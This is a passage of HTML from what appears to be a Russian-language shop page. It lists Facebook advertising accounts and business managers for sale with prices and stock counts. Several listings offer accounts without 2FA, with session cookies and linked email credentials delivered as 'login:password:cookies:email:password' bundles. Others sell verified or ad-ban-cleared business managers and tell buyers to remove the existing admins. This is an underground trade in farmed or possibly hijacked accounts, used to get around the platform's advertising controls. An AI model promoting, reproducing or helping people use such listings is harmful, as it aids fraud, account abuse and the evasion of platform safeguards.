		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3616123&quot;,&quot;name&quot;:&quot;\ud83c\uddf5\ud83c\udded REAL: 250$ limit \u0430\u043a\u043a\u0430\u0443\u043d\u0442 TIER-2 OLD METHOD 2023-2024 (\u041c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u0442\u0440\u0430\u043d\u0430, \u0432\u0430\u043b\u044e\u0442\u0430, \u043f\u043e\u044f\u0441)&quot;,&quot;name_en&quot;:&quot;\ud83c\uddf5\ud83c\udded REAL: account limit $250 LEVEL-2 OLD METHOD 2023-2024 (Country, currency, time zone changes)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;16&quot;,&quot;price&quot;:&quot;5059.17&quot;,&quot;price_pp&quot;:&quot;67.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;✅ 250 лимит, можно сменить валюту, страну, пояс&lt;br&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;Warranty Policy:&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;✅ Гарантия на первый вход в соц&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;✅ Гарантия на дроп лимита на 2 дня&lt;/span&gt;&lt;/p&gt;&lt;/div&gt;">
			<td><a id="goods_3615957" href="/goods/info/3615957--real-250-limit-akkaunt-tier-1-2025-god-otlezhka-2-3-mes-menyaetsya-valyuta-strana-poyas"><img class="iconurl" src="">🇵🇭 REAL 250$ limit аккаунт TIER-1 2025 год ОТЛЕЖКА 2-3 МЕС (Меняется валюта, страна, пояс)</a></td>
			<td title="В наличии 18 шт." class="td-count">18</td>
			<td class="td-price">39.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3615957')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3615957&quot;,&quot;name&quot;:&quot;\ud83c\uddf5\ud83c\udded REAL 250$ limit \u0430\u043a\u043a\u0430\u0443\u043d\u0442 TIER-1 2025 \u0433\u043e\u0434 \u041e\u0422\u041b\u0415\u0416\u041a\u0410 2-3 \u041c\u0415\u0421 (\u041c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043b\u044e\u0442\u0430, \u0441\u0442\u0440\u0430\u043d\u0430, \u043f\u043e\u044f\u0441)&quot;,&quot;name_en&quot;:&quot;\ud83c\uddf5\ud83c\udded REAL $250 limit account TIER-1 2025 2-3 MONTHS (Currency, country, time zone changes)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;18&quot;,&quot;price&quot;:&quot;2944.89&quot;,&quot;price_pp&quot;:&quot;39.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Свежие аккаунты, год регистрации&amp;nbsp;2025&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Прилинковано 9 РК&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;РК с лимитом 50$&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Можно изменить страну, валюту, часовой пояс&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Выдается соц на который расшарены 9 РК&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Перед выдачей проверяется на валид&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3616121" href="/goods/info/3616121--king-new-no-2fa-9-akkauntov-limit-50"><img class="iconurl" src="">🇵🇭 🚀 KING new (no 2FA) + 🔐 9 аккаунтов лимит $50</a></td>
			<td title="В наличии 13 шт." class="td-count">13</td>
			<td class="td-price">16.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3616121')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3616121&quot;,&quot;name&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\ude80 KING new (no 2FA) + \ud83d\udd10 9 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043b\u0438\u043c\u0438\u0442 $50&quot;,&quot;name_en&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\ude80 KING \u043d\u043e\u0432\u044b\u0439 (\u0431\u0435\u0437 2FA) + \ud83d\udd10 9 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043b\u0438\u043c\u0438\u0442 50$&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;13&quot;,&quot;price&quot;:&quot;1208.16&quot;,&quot;price_pp&quot;:&quot;16.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;ASIA +9 рк ГЕО МИКС лимит 50$ созданные в 2025. E-mail+, No 2Fa, Cookies+.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Гео МИКС(АЗИЯ);&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Рег. 2010 - 2025. Высокий траст;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Страну, валюту и часовой пояс можно изменить;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Привязана почта, есть в комплекте;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 0-50 друзей;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Запуск на любое гео/страну;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Лимит растет и хорошо вяжутся карты.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Сookies в комплекте;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Привязано 9 МИКС авторегов (2025).&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: логин:пароль:куки:почта:пароль:резервная почта:пароль&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_3630367" href="/goods/info/3630367--asia-9-rk-geo-mix-limit-50-sozdannye-v-2025.-e-mail-no-2fa-cookies"><img class="iconurl" src=""><img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt=""><span style="color: #ff0000;"> <b>ASIA +9 рк</b> </span><b>ГЕО MIX лимит 50$ </b>созданные в 2025. E-mail+, No 2Fa, Cookies+</a></td>
			<td title="В наличии 13 шт." class="td-count">13</td>
			<td class="td-price">13.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3630367')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3630367&quot;,&quot;name&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;ASIA +9 \u0440\u043a&lt;\/b&gt; &lt;\/span&gt;&lt;b&gt;\u0413\u0415\u041e MIX \u043b\u0438\u043c\u0438\u0442 50$ &lt;\/b&gt;\u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0435 \u0432 2025. E-mail+, No 2Fa, Cookies+&quot;,&quot;name_en&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;ASIA +9 \u0420\u041a&lt;\/b&gt; &lt;\/span&gt;&lt;b&gt;GEO MIX limit 50$ &lt;\/b&gt;created in 2025. E-mail+, No 2Fa, Cookies+&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;13&quot;,&quot;price&quot;:&quot;981.63&quot;,&quot;price_pp&quot;:&quot;13.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		<tr class='cat_tr cat_8148 site-btn showgoods_cat' data-catid='8148'><td align='center' colspan='5'><a href="/?cat_id=8148">Бизнес-менеджер</a></td></tr>
		<tr class="goods by_cat_id_8148" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Начальный лимит расходов на рекламу (РК) 50$, с возможностью увеличения после успешного выполнения первых оплат до 250 и более&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Предоставляется доступ Администратора принимается по ссылке.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Замены в течении 24 часов&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- БМ БЕЗ ФП&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- аппают до 250+ дневного&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- растут лимиты на создания РК&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- выше траст со стороны ФБ&lt;br&gt;По поводу апа лимитов у всех по разному, гарантий не даём на это, главное его характеристика - вериф&lt;br&gt;&lt;/span&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Нужно удалять админов, или просить нас об этом, + Менять почту в бм&lt;/span&gt;&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;span style=&quot;color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: Ссылка для принятия бм. ВЫДАЧА ЧЕРЕЗ БОТА В РУЧНОМ РЕЖИМЕ&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3720533" href="/goods/info/3720533-premium-verificirovannyy-bm-rk-50-posle-bila-limit-mozhet-vyrasti-do-250-verifikaciya-provedena-na-dokumenty-kompanii.-"><img class="iconurl" src=""><b><span style="color: #ff0000;">Премиум Верифицированный БМ (РК) 50$, после била лимит может вырасти до 250$</span>, верификация проведена на документы компании. </b></a></td>
			<td title="В наличии 6 шт." class="td-count">6</td>
			<td class="td-price">40.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3720533')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3720533&quot;,&quot;name&quot;:&quot;&lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u041f\u0440\u0435\u043c\u0438\u0443\u043c \u0412\u0435\u0440\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0411\u041c (\u0420\u041a) 50$, \u043f\u043e\u0441\u043b\u0435 \u0431\u0438\u043b\u0430 \u043b\u0438\u043c\u0438\u0442 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0440\u0430\u0441\u0442\u0438 \u0434\u043e 250$&lt;\/span&gt;, \u0432\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0430 \u043d\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. &lt;\/b&gt;&quot;,&quot;name_en&quot;:&quot;&lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Verified BM (RK) $50&lt;\/span&gt;, verification was carried out on the company&#039;s documents.&lt;\/b&gt;&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;6&quot;,&quot;price&quot;:&quot;3020.40&quot;,&quot;price_pp&quot;:&quot;40.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8148" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Товар передается в формате ссылки.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Лучше шарить сразу на запасной СОЦ и делать новую ссылку на основной аккаунт, с которого будете заливать.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;После привязки карты, запуска БМ или отправки доков, замены нет&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_4237522" href="/goods/info/4237522-bm3-limit-bma-25-50-limit-rk-25-50.-sozdano-3-rk"><img class="iconurl" src="">БМ3 (Лимит БМа 25-50$) ЛИМИТ РК 25-50$. Создано 3 РК</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">6.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('4237522')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;4237522&quot;,&quot;name&quot;:&quot;\u0411\u041c3 (\u041b\u0438\u043c\u0438\u0442 \u0411\u041c\u0430 25-50$) \u041b\u0418\u041c\u0418\u0422 \u0420\u041a 25-50$. \u0421\u043e\u0437\u0434\u0430\u043d\u043e 3 \u0420\u041a&quot;,&quot;name_en&quot;:&quot;BM3 (Limit BM 25-50$) LIMIT RK 25-50$. 3 RCs were created&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;453.06&quot;,&quot;price_pp&quot;:&quot;6.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8148" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Создано 0-1 РК. Business manager с Пройденным Запретом Рекламной Деятельности.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Товар передается в формате ссылки.&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Лучше шарить сразу на запасной СОЦ и делать новую ссылку на основной аккаунт, с которого будете заливать.&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;font-family: Helvetica; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;После привязки карты, запуска БМ или отправки доков, замены нет&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_4237521" href="/goods/info/4237521-pzrd-bm-50-limit-bma-25-50-limit-rk-25-50"><img class="iconurl" src="">ПЗРД БМ 50 (Лимит БМа 25-50$) ЛИМИТ РК 25-50$</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">5.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('4237521')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;4237521&quot;,&quot;name&quot;:&quot;\u041f\u0417\u0420\u0414 \u0411\u041c 50 (\u041b\u0438\u043c\u0438\u0442 \u0411\u041c\u0430 25-50$) \u041b\u0418\u041c\u0418\u0422 \u0420\u041a 25-50$&quot;,&quot;name_en&quot;:&quot;PZRD BM 50 (Limit BM 25-50$) LIMIT RK 25-50$&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;377.55&quot;,&quot;price_pp&quot;:&quot;5.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8148" title="&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal;&quot;&gt;&lt;span style=&quot;font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Тут БМ 10 РК 250. БМ 2025 года&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal;&quot;&gt;&lt;span style=&quot;font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;10 аккаунтов создано. Рандомно либо 8, либо 9 аккаунтов меняется валюта, страна, пояс&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal;&quot;&gt;&lt;span style=&quot;font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Выдается в формате 2х ссылок&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal;&quot;&gt;&lt;span style=&quot;font-family: Arial; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Гарантия на прием двух ссылок (если сразу принимаете, через 12 часов и более гарантии нету)&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; line-height: 1.728;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 11pt; background: rgb(0, 0, 0); font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve; font-family: Arial; color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; 